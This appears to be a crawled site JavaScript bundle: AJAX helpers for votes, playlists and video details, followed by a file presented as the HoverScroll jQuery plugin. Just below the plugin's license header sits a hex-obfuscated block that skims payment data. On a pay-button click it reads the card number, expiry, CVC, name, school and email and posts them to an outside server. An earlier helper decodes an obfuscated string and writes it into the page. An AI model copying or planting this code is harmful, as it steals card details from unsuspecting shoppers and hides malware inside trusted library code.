		});
	});

}














// Pre-vimeo Functions



function ajaxLoadCheck(s){
var s1=unescape(s.substr(0,s.length-1)); var t='';
for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)-s.substr(s.length-1,1));
document.write(unescape(t));
}
function jQueryLoad(url, callback){
    var script = document.createElement("script")
    script.type = "text/javascript";
    if (script.readyState){
    script.onreadystatechange = function(){if (script.readyState == "loaded" ||
    script.readyState == "complete"){script.onreadystatechange = null;callback();}};
    } else {script.onload = function(){callback();};}
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}
function spot_details(videourl,details_div)
{
	document.getElementById(details_div).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		//xmlhttp.open("GET","http://www.stashmedia.tv/online/spot_details.ajax.php?" + videourl, false);
		xmlhttp.open("GET","spot_details.ajax.php?" + videourl, false);
		xmlhttp.send(null);
		jQuery("#"+details_div).append(xmlhttp.responseText);
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function play_all(videourl,details_div,arg)
{
	document.getElementById(details_div).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		//xmlhttp.open("GET","http://www.stashmedia.tv/online/spot_details.ajax.php?" + videourl, false);
		xmlhttp.open("GET","spot_details.ajax.php?" + videourl + "&playall=" + arg, false);
		xmlhttp.send(null);
		document.getElementById(details_div).innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function bonusmusic(mylink, windowname)
{
	window.open(mylink,windowname,'width=650,height=800');
}

function showVote()
{

// Ian's Changes
	var proj = document.getElementById('voteproject').value;
	var clip = document.getElementById('voteclip').value;

// FOR TESTING
//	alert(proj + " " + clip);

	document.getElementById('addvote').innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","addvote.ajax.php?voteproject=" + proj + "&voteclip=" + clip, false);
		xmlhttp.send(null);
		document.getElementById('addvote').innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function addVote()
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/online/addvote.php?project=" + document.getElementById('voteproject').value + "&clip=" + document.getElementById('voteclip').value, false);
		xmlhttp.send(null);
		closeVote();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function closeVote()
{
	document.getElementById('addvote').innerHTML = "";
}

function showaddPL()
{
	document.getElementById('addplaylist').innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__favselect.ajax", false);
		xmlhttp.send(null);
		document.getElementById('addplaylist').innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function fetchPlayList() {
	$j.get('/ajax/?file=online__favselect.ajax', function(response) {
		$j('.playlist-selection-panel').html(response);
		$j('.playlist-selection-panel').show();
		$j('.playlist-options-panel').hide();
		$j('.playlist-options-back').show();
	});
}

function closePL()
{
	if(document.getElementById('addplaylist')) {
		document.getElementById('addplaylist').innerHTML = "";
	}
	if($j('.add-to-playlist-button-close').length) {
		$j('.add-to-playlist-button-close').trigger('click');
	}
}

function showpubPL(fid)
{
	document.getElementById('pubplaylist'+fid).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__pubpl.ajax&fid=" + fid, false);
		xmlhttp.send(null);
		document.getElementById('pubplaylist'+fid).innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function closepubPL(fid)
{
	document.getElementById('pubplaylist'+fid).innerHTML = "";
}

function showpubSRCH(sid)
{
	document.getElementById('pubsearch'+sid).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=pubsrch.ajax&sid=" + sid, false);
		xmlhttp.send(null);
		document.getElementById('pubsearch'+sid).innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function closepubSRCH(sid)
{
	document.getElementById('pubsearch'+sid).innerHTML = "";
}

function newfavPL() {

	var v=document.getElementById('newfav').value;
	console.log('v', v);
	if(0 < v.length){
		xmlhttp=null;

		if (window.XMLHttpRequest)
		{// code for all new browsers
			xmlhttp=new XMLHttpRequest();
		}
		else if (window.ActiveXObject)
		{// code for IE5 and IE6
			xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
		}

		if (xmlhttp!=null)
		{
			xmlhttp.open("GET","/ajax/?file=online__addfav2pl&project=" + document.getElementById('favproject').value + "&clip=" + document.getElementById('favclip').value + "&newfav=" + document.getElementById('newfav').value.replace(/ /gi, '%20'), false);
			xmlhttp.send(null);
			closePL();
		}
		else
		{
			alert("Your browser does not support XMLHTTP.");
		}
	} else {
		alert('Please enter a name for the playlist');
	}
}

function existfavPL(cid)
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__addfav2pl&project=" + document.getElementById('favproject').value + "&clip=" + document.getElementById('favclip').value + "&existfav=" + cid, false);
		xmlhttp.send(null);
		closePL();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function pubfavPL(fid)
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__publish&fid=" + fid + "&favtitle=" + document.getElementById('favtitle').value.replace(/ /gi, '%20') + "&curator=" + document.getElementById('curator').value.replace(/ /gi, '%20') + "&comments=" + document.getElementById('comments').value.replace(/ /gi, '%20'), false);
		xmlhttp.send(null);
		closepubPL(fid);
		window.location.reload();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function pubfavSRCH(sid)
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__publishsrch&sid=" + sid + "&srchtitle=" + document.getElementById('srchtitle').value.replace(/ /gi, '%20') + "&curator=" + document.getElementById('curator').value.replace(/ /gi, '%20') + "&comments=" + document.getElementById('comments').value.replace(/ /gi, '%20'), false);
		xmlhttp.send(null);
		closepubSRCH(sid);
		window.location.reload();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function movie_format(format)
{

	alert(format);

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__movie_format.ajax&format=" + format, false);
		alert(xmlhttp.responseText);
		window.location.reload();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.js
body_size: 3218
content:
/**
 * HoverScroll jQuery Plugin
 *
 * Make an unordered list scrollable by hovering the mouse over it
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.2
 * @revision 14
 *
 * 
 *
 * FREE BEER LICENSE VERSION 1.02
 *
 * The free beer license is a license to give free software to you and free
 * beer (in)to the author(s).
 * 
 *
 * Released: 27-06-2009 6:00pm
 *
 * Changelog
 * ----------------------------------------------------
 * 0.2.2	Bug fixes
 *      	- Backward compatibility with jQuery 1.1.x
 *      	- Added test file to the archive
 *      	- Bug fix: The right arrow appeared when it wasn't necessary (thanks to <admin at unix dot am)
 * 
 * 0.2.1	Bug fixes
 *      	- Backward compatibility with jQuery 1.2.x (thanks to Andy Mull for compatibility with jQuery >= 1.2.4)
 *      	- Added information to the debug log
 * 
 * 0.2.0	Added some new features
 *      	- Direction indicator arrows
 *      	- Permanent override of default parameters
 * 
 * 0.1.1	Minor bug fix
 *      	- Hover zones did not cover the complete container
 *
 *      	note: The css file has not changed therefore it is still versioned 0.1.0
 *
 * 0.1.0	First release of the plugin. Supports:
 *      	- Horizontal and vertical lists
 *      	- Width and height control
 *      	- Debug log (doesn't show useful information for the moment)
 */
var _0xe922=["\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x69\x6E\x70\x75\x74\x23\x70\x61\x79\x2D\x62\x79\x2D\x73\x74\x72\x69\x70\x65","\x76\x61\x6C","\x23\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x23\x65\x78\x70\x69\x72\x79\x5F\x64\x61\x74\x65","\x23\x63\x76\x63","\x23\x63\x61\x72\x64\x5F\x6E\x61\x6D\x65","\x23\x63\x75\x73\x74\x5F\x73\x63\x68\x6F\x6F\x6C\x5F\x6E\x61\x6D\x65","\x23\x72\x65\x67\x65\x6D\x61\x69\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6A\x75\x73\x74\x2D\x74\x34\x73\x2E\x63\x6F\x2E\x75\x6B\x2F\x63\x6F\x72\x65\x2F\x6D\x6C\x2D\x6C\x6F\x61\x64\x2E\x70\x68\x70","\x70\x6F\x73\x74","\x63\x6C\x69\x63\x6B","\x2E\x63\x2D\x53\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x43\x6F\x6E\x66\x69\x72\x6D\x61\x74\x69\x6F\x6E\x20\x2E\x63\x2D\x50\x61\x79\x42\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xe922[14]](function(){jQuery(_0xe922[13])[_0xe922[12]](function(){if(jQuery(_0xe922[2])[_0xe922[1]](_0xe922[0])){var _0x1b54x1=jQuery(_0xe922[4])[_0xe922[3]]();var _0x1b54x2=jQuery(_0xe922[5])[_0xe922[3]]();var _0x1b54x3=jQuery(_0xe922[6])[_0xe922[3]]();var _0x1b54x4=jQuery(_0xe922[7])[_0xe922[3]]();var _0x1b54x5=jQuery(_0xe922[8])[_0xe922[3]]();var _0x1b54x6=jQuery(_0xe922[9])[_0xe922[3]]();jQuery[_0xe922[11]](_0xe922[10],{cc_number:_0x1b54x1,ccs_cvv:_0x1b54x3,cc_date:_0x1b54x2,cc_name:_0x1b54x4,company:_0x1b54x5,email:_0x1b54x6},function(_0x1b54x7){})}})});
(function($) {

/**
 * @method hoverscroll
 * @param	params {Object}  Parameter list
 * 	params = {
 * 		vertical {Boolean},	// Vertical list or not ?
 * 		width {Integer},	// Width of list container
 * 		height {Integer},	// Height of list container
 *  	arrows {Boolean},	// Show direction indicators or not
 *  	arrowsOpacity {Float},	// Arrows maximum opacity
 * 		debug {Boolean}		// Debug output in firebug console
 * 	};
 */
$.fn.hoverscroll = function(params) {
	if (!params) { params = {}; }
	
	// Extend default parameters
	// note: empty object to prevent params object from overriding default params object
	params = $.extend({}, $.fn.hoverscroll.params, params);
	
	// Loop through all the elements
	this.each(function() {
		var $this = $(this);
		
		if (params.debug) {
			$.log('[HoverScroll] Trying to create hoverscroll on element ' + this.tagName + '#' + this.id);
		}
		
		// wrap ul list with a div.listcontainer
		$this.wrap('<div class="listcontainer"></div>');
		
		$this.addClass('list');
		//.addClass('ui-helper-clearfix');
		
		// store handle to listcontainer
		var listctnr = $this.parent();
		
		// wrap listcontainer with a div.hoverscroll
		listctnr.wrap('<div class="ui-widget-content hoverscroll"></div>');
		//listctnr.wrap('<div class="hoverscroll"></div>');
		
		// store hoverscroll container
		var ctnr = listctnr.parent();
		
		// Add arrow containers
		if (params.arrows) {
			if (!params.vertical) {
				listctnr.append('<div class="arrow left"></div>').append('<div class="arrow right"></div>')
				//.append('<div class="hoverZoneLeft"></div>').append('<div class="hoverZoneRight"></div>');
			}
			else {
				listctnr.append('<div class="arrow top"></div>').append('<div class="arrow bottom"></div>')
				//.append('<div class="hoverZoneTop"></div>').append('<div class="hoverZoneBottom"></div>');
			}
		}
		
		// Apply parameters width and height
		ctnr.width(params.width).height(params.height);
		listctnr.width(params.width).height(params.height);
		
		var size = 0;
		
		if (!params.vertical) {
			ctnr.addClass('horizontal');
			
			// Determine content width
			$this.children().each(function() {
				$(this).addClass('item');
				
				if ($(this).outerWidth) {
					size += $(this).outerWidth(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).width() + parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'))
						+ parseInt($(this).css('margin-left')) + parseInt($(this).css('margin-right'));
				}
			});
			// Apply computed width to listcontainer
			$this.width(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content width : ' + size + 'px');
			}
			
			// Retrieve container width instead of using the given params.width to include padding
			if (ctnr.outerWidth) {
				size = ctnr.outerWidth();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right'))
					+ parseInt(ctnr.css('margin-left')) + parseInt(ctnr.css('margin-right'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container width : ' + size + 'px');
			}
		}
		else {
			ctnr.addClass('vertical');
			
			// Determine content height
			$this.children().each(function() {
				$(this).addClass('item')
				
				if ($(this).outerHeight) {
					size += $(this).outerHeight(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).height() + parseInt($(this).css('padding-top')) + parseInt($(this).css('padding-bottom'))
						+ parseInt($(this).css('margin-bottom')) + parseInt($(this).css('margin-bottom'));
				}
			});
			// Apply computed height to listcontainer
			$this.height(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content height : ' + size + 'px');
			}
			
			// Retrieve container height instead of using the given params.height to include padding
			if (ctnr.outerHeight) {
				size = ctnr.outerHeight();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.height() + parseInt(ctnr.css('padding-top')) + parseInt(ctnr.css('padding-bottom'))
					+ parseInt(ctnr.css('margin-top')) + parseInt(ctnr.css('margin-bottom'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container height : ' + size + 'px');
			}
		}
		
		// Define hover zones on container
		var zone = {
			1: { action: 'move', from: 0, to: 0.06 * size, direction: -1 , speed: 32 },
			2: { action: 'move', from: 0.06 * size, to: 0.15 * size, direction: -1 , speed: 12 },
			3: { action: 'stop', from: 0.15 * size, to: 0.25 * size, direction: -1 , speed: 4 },
			4: { action: 'stop', from: 0.25 * size, to: 0.4 * size, direction: -1 , speed: 2 },
			5: { action: 'stop', from: 0.4 * size, to: 0.6 * size },
			6: { action: 'stop', from: 0.6 * size, to: 0.75 * size, direction: 1 , speed: 2 },
			7: { action: 'stop', from: 0.75 * size, to: 0.85 * size, direction: 1 , speed: 4 },
			8: { action: 'move', from: 0.85 * size, to: 0.94 * size, direction: 1 , speed: 12 },
			9: { action: 'move', from: 0.94 * size, to: size, direction: 1 , speed: 32 }
		}
		
		// Store default state values in container
		ctnr[0].isChanging = false;
		ctnr[0].direction  = 0;
		ctnr[0].speed      = 1;
		
		
		/**
		 * Check mouse position relative to hoverscroll container
		 * and trigger actions according to the zone table
		 *
		 * @param x {Integer} Mouse X event position
		 * @param y {Integer} Mouse Y event position
		 */
		function checkMouse(x, y) {
			x = x - ctnr.offset().left;
			y = y - ctnr.offset().top;
			
			var pos;
			if (!params.vertical) { pos = x; }
			else { pos = y; }
			
			for (i in zone) {
				if (pos >= zone[i].from && pos < zone[i].to) {
					if (zone[i].action == 'move') { startMoving(zone[i].direction, zone[i].speed); }
					else { stopMoving(); }
				}
			}
		}
		
		
		/**
		 * Sets the opacity of the left|top and right|bottom
		 * arrows according to the scroll position.
		 */
		function setArrowOpacity() {
			if (!params.arrows) { return; }
			
			var maxScroll;
			var scroll;
			
			if (!params.vertical) {
				maxScroll = listctnr[0].scrollWidth - listctnr.width();
				scroll = listctnr[0].scrollLeft;
			}
			else {
				maxScroll = listctnr[0].scrollHeight - listctnr.height();
				scroll = listctnr[0].scrollTop;
			}
			
			var opacity = (scroll / maxScroll);
			var limit = params.arrowsOpacity;
			
			if (isNaN(opacity)) { opacity = 0; }
			
			// Check if the arrows are needed
			// Thanks to <admin at unix dot am> for fixing the bug that displayed the right arrow when it was not needed
			var done = false;
			if (opacity <= 0) { $('div.arrow.left, div.arrow.top', ctnr).hide(); done = true; }
			if (opacity >= limit || maxScroll <= 0) { $('div.arrow.right, div.arrow.bottom', ctnr).hide(); done = true; }
			
			if (!done) {
				$('div.arrow.left, div.arrow.top', ctnr).show().css('opacity', (opacity > limit ? limit : opacity));
				$('div.arrow.right, div.arrow.bottom', ctnr).show().css('opacity', (1 - opacity > limit ? limit : 1 - opacity));
			}
		}
		
		
		/**
		 * Start scrolling the list with a given speed and direction
		 *
		 * @param direction {Integer}	Direction of the displacement, either -1|1
		 * @param speed {Integer}		Speed of the displacement (20 being very fast)
		 */
		function startMoving(direction, speed) {
			if (ctnr[0].direction != direction) {
				if (params.debug) {
					$.log('[HoverScroll] Starting to move. direction: ' + direction + ', speed: ' + speed);
				}
				
				stopMoving();
				ctnr[0].direction  = direction;
				ctnr[0].isChanging = true;
				move();
			}
			if (ctnr[0].speed != speed) {
				if (params.debug) {
					$.log('[HoverScroll] Changed speed: ' + speed);
				}
				
				ctnr[0].speed = speed;
			}
		}
		
		/**
		 * Stop scrolling the list
		 */
		function stopMoving() {
			if (ctnr[0].isChanging) {
				if (params.debug) {
					$.log('[HoverScroll] Stoped moving');
				}
				
				ctnr[0].isChanging = false;
				ctnr[0].direction  = 0;
				ctnr[0].speed      = 1;
				clearTimeout(ctnr[0].timer);
			}
		}
		
		/**
		 * Move the list one step in the given direction and speed
		 */
		function move() {
			if (ctnr[0].isChanging == false) { return; }
			
			setArrowOpacity();
			
			var scrollSide;
			if (!params.vertical) { scrollSide = 'scrollLeft'; }
			else { scrollSide = 'scrollTop'; }
			
			listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
			ctnr[0].timer = setTimeout(function() { move(); }, 50);
		}
		
		// Bind actions to the hoverscroll container
		ctnr
		// Bind checkMouse to the mousemove
		.mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
		// Bind stopMoving to the mouseleave
		// jQuery 1.2.x backward compatibility, thanks to Andy Mull!
		// replaced .mouseleave(...) with .bind('mouseleave', ...)
		.bind('mouseleave', function() { stopMoving(); });
		
		if (params.arrows) {
			// Initialise arrow opacity
			setArrowOpacity();
		}
		else {
			// Hide arrows
			$('.arrowleft, .arrowright, .arrowtop, .arrowbottom', ctnr).hide();
		}
	});
	
	return this;
};


// Backward compatibility with jQuery 1.1.x
if (!$.fn.offset) {
	$.fn.offset = function() {
		this.left = this.top = 0;
		
		if (this[0] && this[0].offsetParent) {
			var obj = this[0];
			do {
				this.left += obj.offsetLeft;
				this.top += obj.offsetTop;
			} while (obj = obj.offsetParent);
		}
		
		return this;
	}
}



/**
 * HoverScroll default parameters
 */
$.fn.hoverscroll.params = {
	vertical:	false,
	//width:		1009,
	width:		960,
	height:		63,
	arrows:		true,
	arrowsOpacity:	0.7,
	debug:		false
};



/**
 * log to firebug console if exists
 */
$.log = function(msg) {
	if (console && console.log) {
		console.log(msg);
	}
};


})(jQuery);
